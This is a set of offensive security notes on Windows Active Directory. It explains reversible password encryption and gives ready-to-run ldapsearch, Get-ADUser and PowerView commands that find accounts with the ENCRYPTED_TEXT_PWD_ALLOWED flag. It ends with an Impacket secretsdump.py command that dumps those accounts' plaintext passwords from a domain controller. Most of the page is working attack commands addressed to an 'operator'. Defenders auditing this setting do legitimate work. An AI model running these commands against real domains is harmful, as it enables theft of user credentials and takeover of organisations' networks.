PRIMARY CATEGORY → WINDOWS CREDENTIALED ENUMERATION
Theory
Windows, either on SAM or NTDS.dit, stores for all user accounts not their plain password, but rather the NT Hash, which results from applying UTF-16LE and MD4 to the password
Those files are encrypted with a syskey/bootkey retrieved from SYSTEM hive

However, a flag can be set in the UserAccountControl attribute of a given domain user account in order to enable reverse encryption i.e. Instead of storing the NT Hash, the plain password is encrypted by using RC4 as encryption algorithm and the SYSTEM’s Syskey as symmetric key
Needless to say that this is not recommendable as any attacker who has access to the SYSTEM hive could rebuild the syskey and use it to decrypt the encrypted passwords stored in the NTDS.dit file
This feature can be enabled for any user by setting an specific flag in its UserAccountControl attribute, namely ENCRYPTED_TEXT_PWD_ALLOWED
Zoom in
Enumeration - UNIX-Like
Ldapsearch
Flag Decimal Value → 128
ldapsearch -LLL -x -H 'ldap://<DC>' -D '<USER>@<DOMAIN>' -w '<PASSWD>' -b 'DC=<DOMAIN>,DC=<TLD>' '(&(ObjectCategory=person)(ObjectClass=user)(!(samAccountName=krbtgt))(UserAccountControl:1.2.840.113556.1.4.803:=128))' samAccountName dn userPrincipalNameEnumeration - Windows
AD Powershell Module
Get-ADUser
- Filter
Get-ADUser -Filter 'userAccountControl -band 128' -Properties userAccountControl | Select samAccountName- LDAP Filter
Get-ADUser -Properties * -LDAPFilter '(&(ObjectCategory=person)(UserAccountControl:1.2.840.113556.1.4.803:=128))' | Select samAccountNamePowerview
Get-DomainUser
Get-DomainUser -Identity * | ? { $_.UserAccountControl -like '*ENCRYPTED_TEXT_PWD_ALLOWED*' } | Select samAccountName, userAccountControl | flExtraction - UNIX-Like
Since these encypted passwords are stored in the same way in the NTDS.dit, there are tools that automate the SYSKEY rebuild from SYSTEM and the passwod extraction as well as its subsequent decryption
Impacket’s Secretsdump.py
With the above command, an operator can dump all the sensitive data, such as plain passwords, for the user accounts that have reversible encryption enabled
Filtering by UserAccountControl = 128 i.e. Reversible Encryption enabled
secretsdump.py -ldapfilter '(userAccountControl:1.2.840.113556.1.4.803:=128)' '<DOMAIN>/<USER>:<PASSWD>@<TARGET>'